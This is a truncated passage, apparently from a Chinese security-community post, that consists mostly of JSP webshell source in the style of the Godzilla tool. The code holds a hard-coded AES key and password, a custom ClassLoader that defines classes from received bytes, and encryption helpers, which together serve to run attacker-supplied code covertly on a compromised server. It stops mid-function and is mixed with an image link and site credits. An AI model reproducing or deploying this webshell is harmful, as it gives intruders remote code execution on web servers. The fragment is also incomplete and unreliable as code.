 < % !String xc = "3c6e0b8a9c15224a";
String pass = "pass";
String md5 = md5(pass + xc);
class X extends ClassLoader {
public X(ClassLoader z) {
super(z);
}
public Class Q(byte[]cb) {
return super.defineClass(cb, 0, cb.length);
}
}
public byte[]x(byte[]s, boolean m) {
try {
javax.crypto.Cipher c = javax.crypto.Cipher.getInstance("AES");
c.init(m ? 1 : 2, new javax.crypto.spec.SecretKeySpec(xc.getBytes(), "AES"));
return c.doFinal(s);
} catch (Exception e) {
return null;
}
}
public static String md5(String s) {
String ret = null;
try {
java.security.MessageDigest m;
m = java.security.MessageDigest.getInstance("MD5");
m.update(s.getBytes(), 0, s.length());
ret = new java.math.BigInteger(1, m.digest()).toString(16).toUpperCase();
} catch (Exception e) {}
return ret;
}
public static String base64Encode(byte[]bs)throws Exception {
Class base64;

奇安信攻防社区

公众号 · 潇湘信安